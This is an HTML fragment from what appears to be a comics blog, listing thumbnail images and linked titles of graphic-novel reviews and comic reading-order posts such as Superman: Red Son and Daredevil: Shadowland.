<br><center><a href="https://www.tradereadingorder.com/blog/review-sandman-mystery-theatre-vol-2-the-face-and-the-brute/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-2-The-Face-And-The-Brute-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-2-The-Face-And-The-Brute-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-2-The-Face-And-The-Brute-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-2-The-Face-And-The-Brute-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-2-The-Face-And-The-Brute-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-2-The-Face-And-The-Brute-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-2-The-Face-And-The-Brute.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-sandman-mystery-theatre-vol-2-the-face-and-the-brute/" rel="bookmark">Review: Sandman Mystery Theatre Vol. 2: The Face and the&nbsp;Brute</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/a-story-from-the-silver-age-penny-pitching-for-comics/" rel="bookmark"><img width="150" height="144" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-150x144.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-150x144.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-310x300.jpg 310w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-51x50.jpg 51w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-75x72.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-50x48.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-70x67.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade-300x289.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Alison-and-Mara-6th-Grade.jpg 314w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/a-story-from-the-silver-age-penny-pitching-for-comics/" rel="bookmark">A Story From The Silver Age: Penny Pitching for&nbsp;Comics</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-beasts-of-burden-animal-rites/" rel="bookmark"><img width="114" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Beasts-Of-Burden-Animal-Rites1-114x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Beasts-Of-Burden-Animal-Rites1-114x150.jpg 114w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Beasts-Of-Burden-Animal-Rites1-228x300.jpg 228w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Beasts-Of-Burden-Animal-Rites1-456x600.jpg 456w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Beasts-Of-Burden-Animal-Rites1-38x50.jpg 38w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Beasts-Of-Burden-Animal-Rites1-57x75.jpg 57w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Beasts-Of-Burden-Animal-Rites1-53x70.jpg 53w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Beasts-Of-Burden-Animal-Rites1.jpg 600w" sizes="(max-width: 114px) 100vw, 114px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-beasts-of-burden-animal-rites/" rel="bookmark">Review: Beasts of Burden: Animal&nbsp;Rites</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-marvel-powerless/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Marvel-Powerless1-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Marvel-Powerless1-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Marvel-Powerless1-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Marvel-Powerless1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Marvel-Powerless1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Marvel-Powerless1-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Marvel-Powerless1.jpg 330w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-marvel-powerless/" rel="bookmark">Review: Marvel:&nbsp;Powerless</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-usagi-yojimbo-book-8-shades-of-death/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-usagi-yojimbo-book-8-shades-of-death/" rel="bookmark">Review: Usagi Yojimbo Book 8 &#8211; Shades of&nbsp;Death</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-judge-dredd-the-complete-case-files-vol-1/" rel="bookmark"><img width="108" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1-108x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1-108x150.jpg 108w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1-216x300.jpg 216w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1-54x75.jpg 54w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1-36x50.jpg 36w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1-50x70.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/Dredd1.jpg 225w" sizes="(max-width: 108px) 100vw, 108px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-judge-dredd-the-complete-case-files-vol-1/" rel="bookmark">Review: Judge Dredd The Complete Case Files Vol.&nbsp;1</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-superman-red-son/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Superman-Red-Son-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Superman-Red-Son-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Superman-Red-Son-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Superman-Red-Son-400x600.jpg 400w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Superman-Red-Son-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Superman-Red-Son-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Superman-Red-Son-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Superman-Red-Son.jpg 534w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-superman-red-son/" rel="bookmark">Review: Superman: Red&nbsp;Son</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-dc-beyond/" rel="bookmark"><img width="150" height="85" src="https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-150x85.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-150x85.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-350x199.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-87x50.jpg 87w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-75x42.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-50x28.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-70x39.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-300x171.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series.jpeg 450w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-dc-beyond/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: DC&nbsp;Beyond</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-smarter-comics-overachievement/" rel="bookmark"><img width="115" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Overachievment-115x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Overachievment-115x150.jpg 115w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Overachievment-230x300.jpg 230w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Overachievment-460x600.jpg 460w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Overachievment-38x50.jpg 38w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Overachievment-57x75.jpg 57w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Overachievment-53x70.jpg 53w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Overachievment.jpg 556w" sizes="(max-width: 115px) 100vw, 115px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-smarter-comics-overachievement/" rel="bookmark">Review: Smarter Comics:&nbsp;Overachievement</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/mythology-vs-narrative/" rel="bookmark"><img width="150" height="105" src="https://www.tradereadingorder.com/wp-content/uploads/2013/02/podracer-150x105.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/02/podracer-150x105.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/podracer-350x247.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/podracer-630x444.jpg 630w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/podracer-75x52.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/podracer-50x35.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/podracer-70x49.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/podracer-300x211.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/podracer-600x423.jpg 600w, https://www.tradereadingorder.com/wp-content/uploads/2013/02/podracer.jpg 850w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/mythology-vs-narrative/" rel="bookmark">Mythology vs.&nbsp;Narrative</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-secret-origin-the-story-of-dc-comics/" rel="bookmark"><img width="124" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Secret-Origin-The-Story-of-DC-Comics-124x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Secret-Origin-The-Story-of-DC-Comics-124x150.jpg 124w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Secret-Origin-The-Story-of-DC-Comics-248x300.jpg 248w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Secret-Origin-The-Story-of-DC-Comics-41x50.jpg 41w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Secret-Origin-The-Story-of-DC-Comics-62x75.jpg 62w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Secret-Origin-The-Story-of-DC-Comics-58x70.jpg 58w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Secret-Origin-The-Story-of-DC-Comics.jpg 366w" sizes="(max-width: 124px) 100vw, 124px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-secret-origin-the-story-of-dc-comics/" rel="bookmark">Review: Secret Origin: The Story of DC&nbsp;Comics</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-spider-man-the-1990s-animated-series/" rel="bookmark"><img width="150" height="87" src="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-The-Animated-Series-150x87.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-The-Animated-Series-150x87.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-The-Animated-Series-350x204.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-The-Animated-Series-85x50.jpg 85w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-The-Animated-Series-75x43.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-The-Animated-Series-50x29.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-The-Animated-Series-70x40.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-The-Animated-Series-300x175.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-The-Animated-Series-600x350.jpg 600w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Spider-Man-The-Animated-Series.jpg 630w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-spider-man-the-1990s-animated-series/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: Spider-Man: The 1990s Animated&nbsp;Series</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-showcase-presents-warlord/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Showcase-Presents-Warlord-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Showcase-Presents-Warlord-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Showcase-Presents-Warlord-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Showcase-Presents-Warlord-388x600.jpg 388w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Showcase-Presents-Warlord-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Showcase-Presents-Warlord-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Showcase-Presents-Warlord-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Showcase-Presents-Warlord.jpg 583w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-showcase-presents-warlord/" rel="bookmark">Review: Showcase Presents:&nbsp;Warlord</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-adventures-of-tintin-vol-1-tintin-in-the-land-of-the-soviets-tintin-in-the-congo/" rel="bookmark"><img width="104" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1-104x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1-104x150.jpg 104w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1-208x300.jpg 208w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1-34x50.jpg 34w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1-52x75.jpg 52w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1-48x70.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Adventures-of-Tintin-Volume-1-Tintin-in-the-Land-of-the-Soviets-Tintin-in-the-Congo1.jpg 347w" sizes="(max-width: 104px) 100vw, 104px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-adventures-of-tintin-vol-1-tintin-in-the-land-of-the-soviets-tintin-in-the-congo/" rel="bookmark">Review: The Adventures of Tintin Vol. 1: Tintin in the Land of the Soviets / Tintin in the&nbsp;Congo</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-jonah-hex-face-full-of-violence/" rel="bookmark"><img width="99" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Volume-1-Face-Full-of-Violence-99x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Volume-1-Face-Full-of-Violence-99x150.jpg 99w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Volume-1-Face-Full-of-Violence-198x300.jpg 198w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Volume-1-Face-Full-of-Violence-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Volume-1-Face-Full-of-Violence-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Volume-1-Face-Full-of-Violence-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Jonah-Hex-Volume-1-Face-Full-of-Violence.jpg 264w" sizes="(max-width: 99px) 100vw, 99px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jonah-hex-face-full-of-violence/" rel="bookmark">Review: Jonah Hex: Face Full Of&nbsp;Violence</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-bruce-wayne-the-road-home-dc-event/" rel="bookmark"><img width="98" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/10/brucewayne5-98x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/10/brucewayne5-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/brucewayne5-197x300.jpg 197w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/brucewayne5-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/brucewayne5-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/brucewayne5-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/brucewayne5.jpg 379w" sizes="(max-width: 98px) 100vw, 98px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-bruce-wayne-the-road-home-dc-event/" rel="bookmark">Comic Issue Reading Order: Bruce Wayne: The Road Home (DC&nbsp;Event)</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-superman-earth-one/" rel="bookmark"><img width="92" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-92x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-92x150.jpg 92w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-185x300.jpg 185w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-371x600.jpg 371w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-30x50.jpg 30w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-46x75.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-43x70.jpg 43w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One.jpg 600w" sizes="(max-width: 92px) 100vw, 92px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-superman-earth-one/" rel="bookmark">Review: Superman: Earth&nbsp;One</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/issue-reading-order-daredevil-shadowland-marvel-event/" rel="bookmark"><img width="150" height="73" src="https://www.tradereadingorder.com/wp-content/uploads/2010/09/shadowland-150x73.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/09/shadowland-150x73.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/shadowland-350x170.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/shadowland-630x306.jpg 630w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/shadowland-102x50.jpg 102w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/shadowland-75x36.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/shadowland-50x24.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/shadowland-70x34.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/shadowland-300x146.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/shadowland-600x292.jpg 600w, https://www.tradereadingorder.com/wp-content/uploads/2010/09/shadowland.jpg 1500w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/issue-reading-order-daredevil-shadowland-marvel-event/" rel="bookmark">Comic Issue Reading Order: Daredevil: Shadowland (Marvel&nbsp;Event)</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-life-eaters/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Life-Eaters1-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Life-Eaters1-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Life-Eaters1-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Life-Eaters1-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Life-Eaters1-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Life-Eaters1-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/The-Life-Eaters1.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-life-eaters/" rel="bookmark">Review: The Life&nbsp;Eaters</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-fell-feral-city/" rel="bookmark"><img width="98" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1-98x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1-197x300.jpg 197w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1-395x600.jpg 395w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Fell-Feral-City1.jpg 593w" sizes="(max-width: 98px) 100vw, 98px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-fell-feral-city/" rel="bookmark">Review: Fell: Feral&nbsp;City</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-concrete-vol-1-depths/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Concrete-Depths1-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Concrete-Depths1-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Concrete-Depths1-201x300.jpg 201w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Concrete-Depths1-402x600.jpg 402w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Concrete-Depths1-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Concrete-Depths1-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Concrete-Depths1-47x70.jpg 47w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Concrete-Depths1.jpg 450w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-concrete-vol-1-depths/" rel="bookmark">Review: Concrete Vol. 1:&nbsp;Depths</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-tor-vol-2/" rel="bookmark"><img width="112" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-Vol-2-112x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-Vol-2-112x150.jpg 112w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-Vol-2-225x300.jpg 225w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-Vol-2-37x50.jpg 37w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-Vol-2-56x75.jpg 56w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-Vol-2-52x70.jpg 52w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-Vol-2.jpg 356w" sizes="(max-width: 112px) 100vw, 112px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-tor-vol-2/" rel="bookmark">Review: Tor Vol.&nbsp;2</a>
</td>
</tr>
<tr><td>
